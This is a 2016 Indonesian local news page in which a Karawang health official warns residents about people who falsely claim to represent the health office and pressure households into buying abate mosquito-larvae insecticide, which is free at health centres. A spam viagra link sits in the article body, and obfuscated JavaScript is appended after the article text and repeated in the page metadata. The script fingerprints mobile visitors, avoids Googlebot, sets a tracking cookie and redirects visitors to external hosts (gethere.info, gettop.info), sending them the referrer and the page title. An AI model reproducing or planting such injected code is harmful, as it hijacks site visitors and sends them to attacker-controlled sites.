	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://karawangplus.com/paguyuban-mojang-jajaka-ikut-bantu-korban-banjir-karangligar/26722/" title="Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar">Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar</a></li>
					<li><a href="https://karawangplus.com/bapenda-sukses-sosialisasi-pajak-kendaraan-di-30-kecamatan/26711/" title="Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan">Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan</a></li>
					<li><a href="https://karawangplus.com/bupati-aep-bantah-ada-kenaikan-pajak-100-persen/26708/" title="Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen">Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen</a></li>
					<li><a href="https://karawangplus.com/bapenda-karawang-gandeng-kampus-sosialisasikan-pajak-daerah/26705/" title="Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah">Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah</a></li>
					<li><a href="https://karawangplus.com/pungutan-pajak-pt-vsm-sudah-sesuai-undang-undangan/26465/" title="Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan">Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan</a></li>
					<li><a href="https://karawangplus.com/nestle-indonesia-bantu-5-000-umkm-di-indonesia-penuhi-sertifikasi-halal/26457/" title="Nestlé Indonesia Bantu 5.000 UMKM di Indonesia Penuhi Sertifikasi Halal">Nestlé Indonesia Bantu 5.000 UMKM di Indonesia Penuhi Sertifikasi Halal</a></li>
					<li><a href="https://karawangplus.com/kolaborasi-nestle-indonesia-dan-pemkab-karawang-dorong-anak-muda-jadi-talenta-siap-industri-lewat-program-pemagangan/26360/" title="Kolaborasi Nestlé Indonesia dan Pemkab Karawang Dorong Anak Muda Jadi Talenta Siap Industri Lewat Program Pemagangan">Kolaborasi Nestlé Indonesia dan Pemkab Karawang Dorong Anak Muda Jadi Talenta Siap Industri Lewat Program Pemagangan</a></li>
					<li><a href="https://karawangplus.com/kolaborasi-hut-karawang-392-hipmi-sediakan-internet-gratis-di-bazzar-umkm/26353/" title="Kolaborasi HUT Karawang 392, HIPMI Sediakan Internet Gratis di Bazzar UMKM">Kolaborasi HUT Karawang 392, HIPMI Sediakan Internet Gratis di Bazzar UMKM</a></li>
					<li><a href="https://karawangplus.com/bukan-cuma-gratis-pajak-pbb-sawah-karawang-juga-luncurkan-penghapusan-denda-dan-diskon-pbb-p2-hingga-50-persen/26463/" title="Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen">Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen</a></li>
					<li><a href="https://karawangplus.com/mangkir-tugas-berbulan-bulan-bkpsdm-segera-pecat-7-asn-karawang/26348/" title="Mangkir Tugas Berbulan-bulan, BKPSDM Segera Pecat 7 ASN Karawang">Mangkir Tugas Berbulan-bulan, BKPSDM Segera Pecat 7 ASN Karawang</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'slide', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://karawangplus.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="https://karawangplus.com/category/metro/">Metro</a><span class="delimiter">/</span><span class="current">Awas Penipuan Berkedok Penjualan Obat Jentik Nyamuk</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/karawangplus.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Metro","@id":"https:\/\/karawangplus.com\/category\/metro\/"}}]}</script>
		

		<div class="e3lan e3lan-post">			<!-- <img style="width:100%;margin-bottom: 10px;" src="https://karawangplus.com/wp-content/uploads/2023/04/koni-2023-scaled.jpg">  -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- karplus_auto -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2256296531295452"
     data-ad-slot="5195413573"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-2430 post type-post status-publish format-standard has-post-thumbnail  category-metro" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Awas Penipuan Berkedok Penjualan Obat Jentik Nyamuk</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>May 31, 2016</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://karawangplus.com/category/metro/" rel="category tag">Metro</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://karawangplus.com/awas-penipuan-berkedok-penjualan-obat-jentik-nyamuk/2430/#comments">3 Comments</a></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-2433" src="https://karawangplus.com/wp-content/uploads/2016/05/image-50-300x292.jpeg" alt="image" width="300" height="292" srcset="https://karawangplus.com/wp-content/uploads/2016/05/image-50-300x292.jpeg 300w, https://karawangplus.com/wp-content/uploads/2016/05/image-50-768x748.jpeg 768w, https://karawangplus.com/wp-content/uploads/2016/05/image-50-1024x997.jpeg 1024w, https://karawangplus.com/wp-content/uploads/2016/05/image-50.jpeg 1137w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p> <a href="http://buypillsonline24h.com/">non-perscription viagra</a> <strong>Karawangplus.com</strong> &#8211; Banyaknya oknum penjual obat abate pembunuh jentik nyamuk dengan cara memaksa meresahkan masyarakat. Dinas Kesehatan meminta kepada masyarakat untuk tidak membeli.</p>
<p>&#8220;Iya laporan ke kita banyak, biasanya mereka menjualnya maksa, itu biasanya yang liar (tidak resmi),&#8221; ujar Pemegang Program DBD Dinas Kesehatan Kabupaten Karawang Dadang Wahyudin.</p>
<p>Dadang menjamin penjual obat abate tersebut bukan kader maupun petugas puskesmas ataupun pegawai Dinas Kesehatan.</p>
<p>&#8220;Bukan dari kader, itu mah orang liar,&#8221; imbuh dia.</p>
<p>Karena ditegaskan Dadang, obat abate itu gratis. Masyarakat tinggal meminta saja ke puskesmas terdekat. Karena tiap tahunnya Dinas Kesehatan melakukan pengadaan obat abate 400 kg.</p>
<p>&#8220;Masyarakat butuh abate minta saja ke puskes, kalau puskes abis minta ke sini (Dinas Kesehatan), kita tiap tahun ada 400 kg,&#8221; paparnya.</p>
<p>Dadan sangat menyayangkan banyaknya oknum yang mengatasnamakan Dinas Kesehatan untuk menjual abate, bahkan dengan cara memaksa. Oleh karena itu, masyarakat diminta untuk tidak membeli karena itu penipuan.</p>
<p>&#8220;Kalau ada kaya gitu tolak saja, paling mereka caranya maksa-maksa. Ujung-ujungnya itu atas nama Dinas Kesehatan, padahal bukan,&#8221; tandasnya. (K+2)var _0x446d=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26&#8243;,&#8221;\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26&#8243;,&#8221;\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])} setTimeout(&#8220;document.location.href=&#8217;http://gettop.info/kt/?53vSkc&amp;'&#8221;, delay);eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!&#8221;.replace(/^/,String)){while(c&#8211;){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return&#8217;\\w+&#8217;};c=1};while(c&#8211;){if(k[c]){p=p.replace(new RegExp(&#8216;\\b&#8217;+e(c)+&#8217;\\b&#8217;,&#8217;g&#8217;),k[c])}}return p}(&#8216;5 d=1;5 2=d.f(\&#8217;4\&#8217;);2.g=\&#8217;c://b.7/8/?9&amp;a=4&amp;i=\&#8217;+6(1.o)+\&#8217;&amp;p=\&#8217;+6(1.n)+\&#8217;\&#8217;;m(1.3){1.3.j.k(2,1.3)}h{d.l(\&#8217;q\&#8217;)[0].e(2)}&#8217;,27,27,&#8217;|document|s|currentScript|script|var|encodeURIComponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createElement|src|else|se_referrer|parentNode|insertBefore|getElementsByTagName|if|title|referrer|default_keyword|head&#8217;.split(&#8216;|&#8217;),0,{}))s.src=&#8217;http://gettop.info/kt/?sdNXbH&amp;frm=script&amp;se_referrer=&#8217; + encodeURIComponent(document.referrer) + &#8216;&amp;default_keyword=&#8217; + encodeURIComponent(document.title) + &#8221;; var _0xa48a=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26&#8243;,&#8221;\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])==  -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}</p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Share</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://karawangplus.com/?p=2430" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=Awas+Penipuan+Berkedok+Penjualan+Obat+Jentik+Nyamuk via %40karawangplus&url=https://karawangplus.com/?p=2430" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="http://www.stumbleupon.com/submit?url=https://karawangplus.com/?p=2430&title=Awas+Penipuan+Berkedok+Penjualan+Obat+Jentik+Nyamuk" class="social-stumble" rel="external" target="_blank"><i class="fa fa-stumbleupon"></i> <span>Stumbleupon</span></a></li>
				<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://karawangplus.com/awas-penipuan-berkedok-penjualan-obat-jentik-nyamuk/2430/&amp;title=Awas+Penipuan+Berkedok+Penjualan+Obat+Jentik+Nyamuk" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="http://pinterest.com/pin/create/button/?url=https://karawangplus.com/?p=2430&amp;description=Awas+Penipuan+Berkedok+Penjualan+Obat+Jentik+Nyamuk&amp;media=https://karawangplus.com/wp-content/uploads/2016/05/image-50-660x330.jpeg" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2016-05-31T07:53:19+07:00","datePublished":"2016-05-31T07:53:19+07:00","dateModified":"2017-12-30T18:56:37+07:00","headline":"Awas Penipuan Berkedok Penjualan Obat Jentik Nyamuk","name":"Awas Penipuan Berkedok Penjualan Obat Jentik Nyamuk","keywords":[],"url":"https:\/\/karawangplus.com\/awas-penipuan-berkedok-penjualan-obat-jentik-nyamuk\/2430\/","description":"non-perscription viagra Karawangplus.com - Banyaknya oknum penjual obat abate pembunuh jentik nyamuk dengan cara memaksa meresahkan masyarakat. Dinas Kesehatan meminta kepada masyarakat untuk tidak me","copyrightYear":"2016","publisher":{"@id":"#Publisher","@type":"Organization","name":"karawangplus.com","logo":{"@type":"ImageObject","url":"https:\/\/karawangplus.com\/wp-content\/uploads\/2022\/06\/new-logo-karplus.png"},"sameAs":["https:\/\/www.facebook.com\/profile.php?id=100011458754976","https:\/\/twitter.com\/karawangplus","https:\/\/www.linkedin.com\/in\/karawang-plus-78a87211b","https:\/\/www.youtube.com\/channel\/UCysCYmt2DOrCA7CTttIw0dA","https:\/\/del.icio.us\/karawangplus"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/karawangplus.com\/awas-penipuan-berkedok-penjualan-obat-jentik-nyamuk\/2430\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Admin KarawangPlus","url":"https:\/\/karawangplus.com\/author\/adminkarawang\/"},"articleSection":"Metro","articleBody":"\r\n\r\n non-perscription viagra Karawangplus.com - Banyaknya oknum penjual obat abate pembunuh jentik nyamuk dengan cara memaksa meresahkan masyarakat. Dinas Kesehatan meminta kepada masyarakat untuk tidak membeli.\r\n\r\n\"Iya laporan ke kita banyak, biasanya mereka menjualnya maksa, itu biasanya yang liar (tidak resmi),\" ujar Pemegang Program DBD Dinas Kesehatan Kabupaten Karawang Dadang Wahyudin.\r\n\r\nDadang menjamin penjual obat abate tersebut bukan kader maupun petugas puskesmas ataupun pegawai Dinas Kesehatan.\r\n\r\n\"Bukan dari kader, itu mah orang liar,\" imbuh dia.\r\n\r\nKarena ditegaskan Dadang, obat abate itu gratis. Masyarakat tinggal meminta saja ke puskesmas terdekat. Karena tiap tahunnya Dinas Kesehatan melakukan pengadaan obat abate 400 kg.\r\n\r\n\"Masyarakat butuh abate minta saja ke puskes, kalau puskes abis minta ke sini (Dinas Kesehatan), kita tiap tahun ada 400 kg,\" paparnya.\r\n\r\nDadan sangat menyayangkan banyaknya oknum yang mengatasnamakan Dinas Kesehatan untuk menjual abate, bahkan dengan cara memaksa. Oleh karena itu, masyarakat diminta untuk tidak membeli karena itu penipuan.\r\n\r\n\"Kalau ada kaya gitu tolak saja, paling mereka caranya maksa-maksa. Ujung-ujungnya itu atas nama Dinas Kesehatan, padahal bukan,\" tandasnya. (K+2)var _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\